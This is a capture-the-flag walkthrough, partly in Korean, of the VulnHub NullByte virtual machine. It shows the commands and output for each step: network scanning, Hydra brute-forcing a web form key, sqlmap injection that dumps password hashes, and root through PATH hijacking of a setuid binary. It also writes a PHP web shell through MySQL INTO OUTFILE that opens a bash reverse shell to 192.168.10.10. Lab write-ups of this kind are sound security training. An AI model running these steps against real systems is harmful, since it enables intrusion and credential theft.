20. NullByte
INFO
Name : Nullbyte
Entry : 20 / 35
Level : 오랜만에 쉬움
INFO
Name : Nullbyte
Entry : 20 / 35
Level : 오랜만에 쉬움
VulnHub URL : https://www.vulnhub.com/entry/nullbyte-1,126/
GOAL
As with most CTFs from VulnHub, the goal is to get the text file which serves as the flag from the /root directory.
SETUP
I’m using both VMWare Workstation and Virtual box(depending on conditions of the image) to host Kali and the MisDirection image, with both VMs running in a NAT network(sometimes Bridged). I used VirtualBox this time.
DESCRIPTION
Codename: NB0x01
Download: ly0n.me/nullbyte/NullByte.ova.zip
Objetcive: Get to /root/proof.txt and follow the instructions.
Level: Basic to intermediate.
Description: Boot2root, box will get IP from dhcp, works fine with virtualbox&vmware.
Hints: Use your lateral thinking skills, maybe you’ll need to write some code.
TABLE OF CONTENTS
1. DISCOVERY
2. SCANNING
3. ENUMERATION
4. EXPLOITATION
5. PRIVILEGE ESCALATION
6. EXTRA WORKS
1. DISCOVERY
4 Captured ARP Req/Rep packets, from 4 hosts. Total size: 240
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.10.1 52:54:00:12:35:00 1 60 Unknown vendor
192.168.10.2 52:54:00:12:35:00 1 60 Unknown vendor
192.168.10.3 08:00:27:1a:0b:90 1 60 PCS Systemtechnik GmbH
192.168.10.37 08:00:27:b3:86:81 1 60 PCS Systemtechnik GmbH
2. SCANNING
┌──(root💀takudaddy)-[~]
└─# nmap -sV -O -p- 192.168.10.37
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-07 18:14 KST
Nmap scan report for 192.168.10.37
Host is up (0.00014s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.10 ((Debian))
111/tcp open rpcbind 2-4 (RPC #100000)
777/tcp open ssh OpenSSH 6.7p1 Debian 5 (protocol 2.0)
57300/tcp open status 1 (RPC #100024)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: Null Byte 00 - level 1
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 45917/udp status
| 100024 1 53891/tcp6 status
| 100024 1 56530/udp6 status
|_ 100024 1 57300/tcp status
777/tcp open ssh OpenSSH 6.7p1 Debian 5 (protocol 2.0)
| ssh-hostkey:
| 1024 16:30:13:d9:d5:55:36:e8:1b:b7:d9:ba:55:2f:d7:44 (DSA)
| 2048 29:aa:7d:2e:60:8b:a6:a1:c2:bd:7c:c8:bd:3c:f4:f2 (RSA)
| 256 60:06:e3:64:8f:8a:6f:a7:74:5a:8b:3f:e1:24:93:96 (ECDSA)
|_ 256 bc:f7:44:8d:79:6a:19:48:76:a3:e2:44:92:dc:13:a2 (ED25519)
MAC Address: 08:00:27:74:FB:CB (Oracle VirtualBox virtual NIC)
3. ENUMERATION
nikto / gobuster
+ Apache/2.4.10 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Allowed HTTP Methods: POST, OPTIONS, GET, HEAD
+ Uncommon header 'x-ob_mode' found, with contents: 0
+ OSVDB-3233: /icons/README: Apache default file found.
+ /phpmyadmin/: phpMyAdmin directory found
===============================================================
2021/04/07 18:23:27 Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 196]
/icons/ (Status: 403) [Size: 294]
/uploads/ (Status: 200) [Size: 113]
/javascript/ (Status: 403) [Size: 299]
/phpmyadmin/ (Status: 200) [Size: 9121]
/server-status/ (Status: 403) [Size: 302]
┌──(root💀takudaddy)-[/attack]
└─# nc 192.168.10.37 777 2 ⚙
SSH-2.0-OpenSSH_6.7p1 Debian-5
┌──(root💀takudaddy)-[/attack]
└─# ssh 192.168.10.37 -p 777 1 ⨯ 2 ⚙
The authenticity of host '[192.168.10.37]:777 ([192.168.10.37]:777)' can't be established.
ECDSA key fingerprint is SHA256:H/Y/TKggtnCfMGz457Jy6F6tUZPrvEDD62dP9A3ZIkU.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[192.168.10.37]:777' (ECDSA) to the list of known hosts.
root@192.168.10.37's password:
Permission denied, please try again.
root@192.168.10.37's password:
Permission denied, please try again.
root@192.168.10.37's password:
root@192.168.10.37: Permission denied (publickey,password).

Download main Image and check what's inside.
┌──(root💀takudaddy)-[/study]
└─# exiftool main.gif | grep -i -e 'File name' -e 'Comment'
File Name : main.gif
Comment : P-): kzMb5nVYJw
kzMb5nVYJw

┌──(root💀takudaddy)-[/study]

└─# curl -v http://192.168.10.37/kzMb5nVYJw/
* Trying 192.168.10.37:80...
* Connected to 192.168.10.37 (192.168.10.37) port 80 (#0)
> GET /kzMb5nVYJw/ HTTP/1.1
> Host: 192.168.10.37
> User-Agent: curl/7.74.0
> Accept: *
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Wed, 07 Apr 2021 19:10:28 GMT
< Server: Apache/2.4.10 (Debian)
< Vary: Accept-Encoding
< Content-Length: 187
< Content-Type: text/html; charset=UTF-8
<
<center>
<form method="post" action="index.php">
Key:<br>
<input type="password" name="key">
</form>
</center>
<!-- this form isn't connected to mysql, password ain't that complex --!>
* Connection #0 to host 192.168.10.37 left intact
┌──(root💀takudaddy)-[/study]
└─# hydra 192.168.10.37 http-form-post "/kzMb5nVYJw/index.php:key=^PASS^:invalid key" -l ignore -P /usr/share/wordlists/rockyou.txt
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-07 19:34:55
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://192.168.10.37:80/kzMb5nVYJw/index.php:key=^PASS^:invalid key
[STATUS] 4661.00 tries/min, 4661 tries in 00:01h, 14339738 to do in 51:17h, 16 active
[STATUS] 4722.33 tries/min, 14167 tries in 00:03h, 14330232 to do in 50:35h, 16 active
[80][http-post-form] host: 192.168.10.37 login: ignore password: elite
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 7 final worker threads did not complete until end.
[ERROR] 7 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-07 19:40:16
elite

┌──(root💀takudaddy)-[/study]
└─# cat req.txt
GET /kzMb5nVYJw/420search.php?usrtosearch=ignore HTTP/1.1
Host: 192.168.10.37
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://192.168.10.37/kzMb5nVYJw/index.php
Upgrade-Insecure-Requests: 1
┌──(root💀takudaddy)-[/study]
└─# sqlmap -r req.txt --dbs --batch
___
__H__
___ ___[,]_____ ___ ___ {1.5.2#stable}
|_ -| . [(] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[20:31:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 8 (jessie)
web application technology: Apache 2.4.10
back-end DBMS: MySQL >= 5.5
[20:31:20] [INFO] fetching database names
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] seth
Database: seth
[1 table]
+-------+
| users |
+-------+
Database: seth
Table: users
[2 entries]
+----+---------------------------------------------+--------+------------+
| id | pass | user | position |
+----+---------------------------------------------+--------+------------+
| 1 | YzZkNmJkN2ViZjgwNmY0M2M3NmFjYzM2ODE3MDNiODE | ramses | <blank> |
| 2 | --not allowed-- | isis | employee |
+----+---------------------------------------------+--------+------------+
users :
ramses
isis

pass : c6d6bd7ebf806f43c76acc3681703b81
┌──(root💀takudaddy)-[/study]
└─# hash-identifier
#########################################################################
# __ __ __ ______ _____ #
# /\ \/\ \ /\ \ /\__ _\ /\ _ `\ #
# \ \ \_\ \ __ ____ \ \ \___ \/_/\ \/ \ \ \/\ \ #
# \ \ _ \ /'__`\ / ,__\ \ \ _ `\ \ \ \ \ \ \ \ \ #
# \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \ \_\ \__ \ \ \_\ \ #
# \ \_\ \_\ \___ \_\/\____/ \ \_\ \_\ /\_____\ \ \____/ #
# \/_/\/_/\/__/\/_/\/___/ \/_/\/_/ \/_____/ \/___/ v1.2 #
# By Zion3R #
# www.Blackploit.com #
# Root@Blackploit.com #
#########################################################################
--------------------------------------------------
HASH: c6d6bd7ebf806f43c76acc3681703b81
Possible Hashs:
[+] MD5
[+] Domain Cached Credentials - MD4(MD4(($pass)).(strtolower($username)))
tried to decode with md5

4. EXPLOITATION
┌──(root💀takudaddy)-[/attack]
└─# ssh ramses@192.168.10.37 -p 777 255 ⨯ 2 ⚙
ramses@192.168.10.37's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Aug 2 01:38:58 2015 from 192.168.1.109
ramses@NullByte:~$ id
uid=1002(ramses) gid=1002(ramses) groups=1002(ramses)
ramses@NullByte:~$ sudo -l
[sudo] password for ramses:
Sorry, user ramses may not run sudo on NullByte.
ramses@NullByte:~$ ls -al
total 24
drwxr-xr-x 2 ramses ramses 4096 Aug 2 2015 .
drwxr-xr-x 5 root root 4096 Aug 2 2015 ..
-rw------- 1 ramses ramses 96 Aug 2 2015 .bash_history
-rw-r--r-- 1 ramses ramses 220 Aug 2 2015 .bash_logout
-rw-r--r-- 1 ramses ramses 3515 Aug 2 2015 .bashrc
-rw-r--r-- 1 ramses ramses 675 Aug 2 2015 .profile
ramses@NullByte:~$ cat .bash_history
sudo -s
su eric
exit
ls
clear
cd /var/www
cd backup/
ls
./procwatch
clear
sudo -s
cd /
ls
exit
ramses@NullByte:~$ find / -name procwatch 2>/dev/null
/var/www/backup/procwatch
ramses@NullByte:~$ cd /var/www/backup
ramses@NullByte:/var/www/backup$ ls -al
total 20
drwxrwxrwx 2 root root 4096 Aug 2 2015 .
drwxr-xr-x 4 root root 4096 Aug 2 2015 ..
-rwsr-xr-x 1 root root 4932 Aug 2 2015 procwatch
-rw-r--r-- 1 root root 28 Aug 2 2015 readme.txt
ramses@NullByte:/var/www/backup$ cat readme.txt
I have to fix this mess...
ramses@NullByte:/var/www/backup$ exiftool procwatch
ExifTool Version Number : 9.74
File Name : procwatch
Directory : .
File Size : 4.8 kB
File Modification Date/Time : 2015:08:02 01:29:51+08:00
File Access Date/Time : 2021:04:08 04:53:44+08:00
File Inode Change Date/Time : 2015:08:02 01:30:00+08:00
File Permissions : rwxr-xr-x
File Type : ELF executable
MIME Type : application/octet-stream
CPU Architecture : 32 bit
CPU Byte Order : Little endian
Object File Type : Executable file
CPU Type : i386
ramses@NullByte:/var/www/backup$ ./procwatch
PID TTY TIME CMD
2731 pts/0 00:00:00 procwatch
2732 pts/0 00:00:00 sh
2733 pts/0 00:00:00 ps
procwatch is the key
루트 권한으로 ps 명령어를 실행하는 프로그램
5. PRIVILEGE ESCALATION
ramses@NullByte:/var/www/backup$ ls
procwatch readme.txt
ramses@NullByte:/var/www/backup$ ./procwatch
PID TTY TIME CMD
1347 pts/0 00:00:00 procwatch
1348 pts/0 00:00:00 sh
1349 pts/0 00:00:00 ps
ramses@NullByte:/var/www/backup$ which ps
/bin/ps
ramses@NullByte:/var/www/backup$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
ramses@NullByte:/var/www/backup$ export PATH=/tmp:$PATH
ramses@NullByte:/var/www/backup$ echo $PATH
/tmp:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
ramses@NullByte:/var/www/backup$ ls -al
total 20
drwxrwxrwx 2 root root 4096 Aug 2 2015 .
drwxr-xr-x 4 root root 4096 Aug 2 2015 ..
-rwsr-xr-x 1 root root 4932 Aug 2 2015 procwatch
-rw-r--r-- 1 root root 28 Aug 2 2015 readme.txt
ramses@NullByte:/var/www/backup$ cp /bin/sh /tmp/ps
ramses@NullByte:/var/www/backup$ ./procwatch
# whoami
root
# cd /root
# ls -al
total 32
drwx------ 4 root root 4096 Aug 2 2015 .
drwxr-xr-x 21 root root 4096 Aug 1 2015 ..
drwx------ 2 root root 4096 Aug 2 2015 .aptitude
-rw------- 1 root root 2364 Aug 2 2015 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
-rw-r--r-- 1 root root 140 Nov 20 2007 .profile
-rw-r--r-- 1 root root 1170 Aug 2 2015 proof.txt
drwx------ 2 root root 4096 Aug 2 2015 .ssh
# cat proof.txt
adf11c7a9e6523e630aaf3b9b7acb51d
It seems that you have pwned the box, congrats.
Now you done that I wanna talk with you. Write a walk & mail at
xly0n@sigaint.org attach the walk and proof.txt
If sigaint.org is down you may mail at nbsly0n@gmail.com
USE THIS PGP PUBLIC KEY
-----BEGIN PGP PUBLIC KEY BLOCK-----
Version: BCPG C# v1.6.1.0
mQENBFW9BX8BCACVNFJtV4KeFa/TgJZgNefJQ+fD1+LNEGnv5rw3uSV+jWigpxrJ
Q3tO375S1KRrYxhHjEh0HKwTBCIopIcRFFRy1Qg9uW7cxYnTlDTp9QERuQ7hQOFT
e4QU3gZPd/VibPhzbJC/pdbDpuxqU8iKxqQr0VmTX6wIGwN8GlrnKr1/xhSRTprq
Cu7OyNC8+HKu/NpJ7j8mxDTLrvoD+hD21usssThXgZJ5a31iMWj4i0WUEKFN22KK
+z9pmlOJ5Xfhc2xx+WHtST53Ewk8D+Hjn+mh4s9/pjppdpMFUhr1poXPsI2HTWNe
YcvzcQHwzXj6hvtcXlJj+yzM2iEuRdIJ1r41ABEBAAG0EW5ic2x5MG5AZ21haWwu
Y29tiQEcBBABAgAGBQJVvQV/AAoJENDZ4VE7RHERJVkH/RUeh6qn116Lf5mAScNS
HhWTUulxIllPmnOPxB9/yk0j6fvWE9dDtcS9eFgKCthUQts7OFPhc3ilbYA2Fz7q
m7iAe97aW8pz3AeD6f6MX53Un70B3Z8yJFQbdusbQa1+MI2CCJL44Q/J5654vIGn
XQk6Oc7xWEgxLH+IjNQgh6V+MTce8fOp2SEVPcMZZuz2+XI9nrCV1dfAcwJJyF58
kjxYRRryD57olIyb9GsQgZkvPjHCg5JMdzQqOBoJZFPw/nNCEwQexWrgW7bqL/N8
TM2C0X57+ok7eqj8gUEuX/6FxBtYPpqUIaRT9kdeJPYHsiLJlZcXM0HZrPVvt1HU
Gms=
=PiAQ
-----END PGP PUBLIC KEY BLOCK-----
끝
6. EXTRA WORKS
ramses@NullByte:/var/www/html$ ls
index.html kzMb5nVYJw main.gif main.gif_original uploads
ramses@NullByte:/var/www/html$ cd kzMb5nVYJw/
ramses@NullByte:/var/www/html/kzMb5nVYJw$ ls
420search.php index.php
ramses@NullByte:/var/www/html/kzMb5nVYJw$ cat 420search.php
<?php
$word = $_GET["usrtosearch"];
$dbhost = 'localhost:3036';
$dbuser = 'root';
$dbpass = 'sunnyvale';
$conn = mysql_connect($dbhost, $dbuser, $dbpass);
if(! $conn )
{
die('Could not connect: ' . mysql_error());
}
$sql = 'SELECT id, user, position FROM users WHERE user LIKE "%'.$word.'%"
mysql_select_db('seth');
$retval = mysql_query( $sql, $conn );
if(! $retval )
{
die('Could not get data: ' . mysql_error());
}
while($row = mysql_fetch_array($retval, MYSQL_ASSOC))
{
echo "EMP ID :{$row['id']} <br> ".
"EMP NAME : {$row['user']} <br> ".
"EMP POSITION : {$row['position']} <br> ".
"--------------------------------<br>";
}
echo "Fetched data successfully\n";
mysql_close($conn);
?>
ramses@NullByte:/var/www/html/kzMb5nVYJw$
mysql
root : sunnyvale
ramses@NullByte:/var/www/html/kzMb5nVYJw$ mysql -u root -p
Enter password:
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 205
Server version: 5.5.44-0+deb8u1 (Debian)
Copyright (c) 2000, 2015, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| phpmyadmin |
| seth |
+--------------------+
root | *18DC78FB0C441444482C7D1132C7A23D705DAFA7
sunnyvale
login phpmyadmin
root : sunnyvale

select "<?php exec(\"/bin/bash -c \'bash -i >& /dev/tcp/192.168.10.10/7979 0>&1\'\");" into outfile "/var/www/html/uploads/shell.php"

올리고 nc로 리스너 대기
/uploads/shell.php 연결하면 붙는다.

┌──(root💀takudaddy)-[~]
└─# nc -lvp 7979 2 ⚙
listening on [any] 7979 ...
192.168.10.38: inverse host lookup failed: Unknown host
connect to [192.168.10.10] from (UNKNOWN) [192.168.10.38] 41490
bash: cannot set terminal process group (580): Inappropriate ioctl for device
bash: no job control in this shell
www-data@NullByte:/var/www/html/uploads$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@NullByte:/var/www/html/uploads$
나머지 절차는 위와 동일
다른 정보 찾던 것.
ramses@NullByte:/var/www/html/kzMb5nVYJw$ netstat -tunpl
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:57300 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:777 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp6 0 0 :::111 :::* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 ::1:631 :::* LISTEN -
tcp6 0 0 ::1:25 :::* LISTEN -
tcp6 0 0 :::53891 :::* LISTEN -
tcp6 0 0 :::777 :::* LISTEN -
ramses@NullByte:/var/www/html/kzMb5nVYJw$ netstat -tulp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 *:sunrpc *:* LISTEN -
tcp 0 0 *:57300 *:* LISTEN -
tcp 0 0 localhost:ipp *:* LISTEN -
tcp 0 0 localhost:smtp *:* LISTEN -
tcp 0 0 *:moira-update *:* LISTEN -
tcp 0 0 localhost:mysql *:* LISTEN -
tcp6 0 0 [::]:sunrpc [::]:* LISTEN -
tcp6 0 0 [::]:http [::]:* LISTEN -
tcp6 0 0 localhost:ipp [::]:* LISTEN -
tcp6 0 0 localhost:smtp [::]:* LISTEN -
tcp6 0 0 [::]:53891 [::]:* LISTEN -
tcp6 0 0 [::]:moira-update [::]:* LISTEN -